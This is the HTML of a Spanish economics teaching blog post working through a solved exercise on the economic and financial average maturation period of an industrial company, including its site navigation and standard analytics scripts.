.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=1e39db59-5279-49c3-8cc4-47bafbb8ab58' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=1e39db59-5279-49c3-8cc4-47bafbb8ab58' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22' property='v:title' rel='v:url'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a></span>
<i class='fa fa-angle-right'></i><span>Ejercicio resuelto periodo medio de maduración (empresa industrial) 4</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ejercicio resuelto periodo medio de maduración (empresa industrial) 4
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-13T10:01:00+02:00'>13 mayo</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7814845304771201966' itemprop='articleBody'>
<meta content=' ayuda teórica:        El periodo medio de maduración económico y financiero   El cálculo periodo medio de maduración Vídeo explicativo. El ...' name='twitter:description'/>
<div style="text-align: justify;">
<b><span face="&quot;open sans&quot; , sans-serif" style="background-color: white; color: #222222; font-size: 15px; outline: 0px; transition: all 0.3s ease 0s;">ayuda teórica:&nbsp;</span>&nbsp;</b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-weight: normal;"><a href="http://www.econosublime.com/2019/12/periodo-medio-maduracion-economico-financiero.html">El periodo medio de maduración económico y financiero</a></span></b><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/calculo-periodo-medio-maduracion.html">El cálculo periodo medio de maduración</a></div><div class="MsoNormal" style="text-align: justify;"><br /></div><div class="MsoNormal" style="text-align: justify;"><o:p></o:p>Vídeo explicativo. El cálculo del periodo medio de maduración<div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/TxsxIhBL7Q0" width="320" youtube-src-id="TxsxIhBL7Q0"></iframe></div><div><div class="MsoNormal"><br /></div></div><div class="MsoNormal"><u><b>EJERCICIO</b></u></div>
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal" style="text-align: justify;">
</div>
</div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Considerando que la empresa Aitzur SA el
año pasado compró y consumió en la fabricación de un producto, materias primas
por un valor de 180.000 &#8364;, y que mantuvo en el almacén unas existencias por un valor
medio de 20.000 &#8364;; que las ventas, valoradas a precio de venta, fueron de
900.000 &#8364;, y que se mantuvo una deuda media de 50.000 &#8364; con la clientela; que
la producción tuvo un coste de 400.000 &#8364;, siendo el valor medio de los
productos en curso de fabricación de 40.000 &#8364;; que las ventas a precio de coste
ascendieron a 500.000 &#8364;, teniendo las unidades terminadas del producto en el
almacén un valor medio de 25.000 &#8364;; y que el saldo medio de las empresas
proveedoras ascendió a 30.000 &#8364;.<o:p></o:p></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Calcule:<o:p></o:p></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">a) El Periodo Medio de Maduración económico
y explique el significado del resultado obtenido.<o:p></o:p></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
Vemos que es una
empresa industrial en la que tenemos todas las fases del ciclo de explotación:
aprovisionamiento de materias primas, fabricación, venta y cobro.<o:p></o:p></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
Para calcular el
PMM, tenemos que ver primero los diferentes subperiodos.<o:p></o:p></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">1. Periodo medio de almacenamiento.<o:p></o:p></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><br /></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
Calculamos
primero la rotación de materias primas (n<sub>a</sub>).</div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5b-EB6ey-Pntu14GLjjeTtdY2-8oM6Lr4yx7RLW0jDtMItScReRtvuI2yP9sWP11WLeh1QkRAy-NRMrNgiAB7qCLryp0Ss3K0OPHaNEBzHf_oJv5_riJ91yYKaFZNr9RxLn_rkioO2Jgl/s1600/resuelto+pma.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="81" data-original-width="516" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5b-EB6ey-Pntu14GLjjeTtdY2-8oM6Lr4yx7RLW0jDtMItScReRtvuI2yP9sWP11WLeh1QkRAy-NRMrNgiAB7qCLryp0Ss3K0OPHaNEBzHf_oJv5_riJ91yYKaFZNr9RxLn_rkioO2Jgl/s640/resuelto+pma.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Las materias primas están en
almacén 40,56 días antes de pasar al proceso productivo.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
<b>2. Periodo medio de fabricación.</b><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de
productos en curso de fabricación (n<sub>f</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLmSAZM64Bhre5PuKmzB6j_QASr5yjsmk8SETQj9RmjJaH3YT2RSZ6A5tYQ4j_ewP9RzEFX5BSQSAlkzHYu2UDEfVSFCR-Us_K_5ziKkaVD6C7d1G_LAk8XNSzdp6pQOM_Q62S7Uvo3bM2/s1600/resuelto+pmf.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="86" data-original-width="553" height="94" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLmSAZM64Bhre5PuKmzB6j_QASr5yjsmk8SETQj9RmjJaH3YT2RSZ6A5tYQ4j_ewP9RzEFX5BSQSAlkzHYu2UDEfVSFCR-Us_K_5ziKkaVD6C7d1G_LAk8XNSzdp6pQOM_Q62S7Uvo3bM2/s640/resuelto+pmf.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="tab-stops: 33.6pt; text-align: justify;">
<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
Una vez empezada la producción,
la empresa tarda 36,5 días en obtener el producto.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>3. Periodo medio de venta.<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de
productos terminados (n<sub>v</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixaJNP_AmWPQ3AvioUndZg5XY89AcpiQNADWrPWJqYffPoM-lhLOKL3Ws13vYbuj4_F5wpBOXsTpSQQejjJy6KJuuHMqjumc1A2XyD4YmRly1e-EDt1vgZAPElw_ZQqpsDmK9r55O1k7m0/s1600/rotaci%25C3%25B3n+pmv.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="87" data-original-width="605" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixaJNP_AmWPQ3AvioUndZg5XY89AcpiQNADWrPWJqYffPoM-lhLOKL3Ws13vYbuj4_F5wpBOXsTpSQQejjJy6KJuuHMqjumc1A2XyD4YmRly1e-EDt1vgZAPElw_ZQqpsDmK9r55O1k7m0/s640/rotaci%25C3%25B3n+pmv.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Una vez terminada la producción,
se tardan 18,25 días en venderse.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>4. Periodo medio de cobro.<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Calculamos primero la rotación de &nbsp;clientes &nbsp;(n<sub>c</sub>)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhPKuBJ1CFNBwwOaDlCcEOoH2SA39rRAVKXe940c_cSNoMMLhDcjzl-mlIKEa9YYHULNpHRnwKvtoyHWuyNMqTq8ODcuzeauPwU1YtXniSSQVu6cjQJy1LIJAbn84FewCGXDKinbiUCoOr/s1600/rotaci%25C3%25B3n+pmc.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="82" data-original-width="473" height="110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhPKuBJ1CFNBwwOaDlCcEOoH2SA39rRAVKXe940c_cSNoMMLhDcjzl-mlIKEa9YYHULNpHRnwKvtoyHWuyNMqTq8ODcuzeauPwU1YtXniSSQVu6cjQJy1LIJAbn84FewCGXDKinbiUCoOr/s640/rotaci%25C3%25B3n+pmc.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Una vez vendida a la producción,
se tardan 20,28 días en venderse.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>El periodo medio de maduración económico será la suma delos 4
subperiodos:<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;">PMMe = 40,56 + 36,5 +
18,25 + 20,28 = <b>115,59 días</b></span><span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;"><b><br /></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
115,59 días transcurren desde que
la empresa invierte un euro en la adquisición de materia prima hasta que es
convertida en liquidez a través de su cobro por la venta del producto. <b>Esta es la duración del ciclo de
explotación de la empresa.<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b>b) El Período Medio de Maduración financiero.<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
Para calcular el periodo de
maduración financiero tendremos que restar este periodo de pago al periodo
medio de maduración económico.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Es decir, los proveedores nos
aplazan el pago y financian parte de este ciclo. Calculamos primero la rotación
de saldo de proveedores (n<sub>p</sub>)<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYF8hswx6JTKEKYvZjpyDihPUE4bFgitzXiDEm0IYCkbVbB1lHLUPybhhAlWmJ0YNKBBHcASmfUitAoI0PR768zwSkVWs8fkoAYJfDlA2OENl1_RCvg-FJeoNFiy7kmC2MK1vX2gvC8ilD/s1600/resuelto+pmp.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="84" data-original-width="519" height="102" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYF8hswx6JTKEKYvZjpyDihPUE4bFgitzXiDEm0IYCkbVbB1lHLUPybhhAlWmJ0YNKBBHcASmfUitAoI0PR768zwSkVWs8fkoAYJfDlA2OENl1_RCvg-FJeoNFiy7kmC2MK1vX2gvC8ilD/s640/resuelto+pmp.png" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Los proveedores nos aplazan el
pago durante 60,83 días (nos está financiado esos días).<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-theme-font: minor-fareast;">PMMf = PMMe - PMp =&nbsp;</span><span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;">115,59 -
60,83 = <b>54,76 días</b><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><b><br /></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Por tanto, el ciclo de
explotación de la empresa es 115,59 días, de los cuáles la empresa solo tiene
que financiar 54,76 días, ya que los
proveedores financian a la empresa 60,83 días. <o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>c) Explique cuál es la diferencia entre el Período Medio de Maduración
económico y el financiero.<o:p></o:p></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: justify;">
El <b>Período Medio de Maduración
económico </b>es el tiempo que dura el ciclo de explotación, desde que se invierte un euro en la compra de materias primas&nbsp; hasta que se cobra a
los clientes.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
El <b>Período Medio de Maduración
financiero </b><b>&nbsp;</b>es el tiempo que transcurre entre el pago a los proveedores por las materias primas y el cobro por su venta a los clientes. Es
decir, el número<b> </b>de días del ciclo de explotación que la empresa ha de
financiar.</div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<br />
<br />
<div class="MsoNormal" style="text-align: justify;">
<b>Ejercicios resueltos</b><br />
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/ejercicio-resuelto-periodo-medio-maduracion-economico-financiero.html">ejercicio resuelto periodo medio de maduración (empresa industrial) l</a><o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<a href="http://www.econosublime.com/2019/12/ejercicio-resuelto-periodo-medio-maduracion.html">ejercicio resuelto periodo medio de maduración (empresa comercial) 2</a><br />
<a href="http://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html" target="_blank">ejercicio resuelto periodo medio de maduración (empresa comercial) 3</a><br />
<br />
<b style="background-color: white; color: #222222; font-family: arial, helvetica, sans-serif; font-size: 15px;"><b style="color: black; font-family: &quot;Times New Roman&quot;; font-size: medium;"><a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g" target="_blank">SUSCRÍBETE AL CANAL DE YOUTUBE</a>&nbsp;<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width="48" /></a>&nbsp;para más explicaciones y ejercicios resueltos</b></b></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Ejercicio resuelto periodo medio de maduración (empresa industrial) 4</span>
<img alt='Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' class='photo' src='https://i.ytimg.com/vi/TxsxIhBL7Q0/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
13 mayo
<span class='value-title' title='13 mayo'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22' rel='tag'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html&title=Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
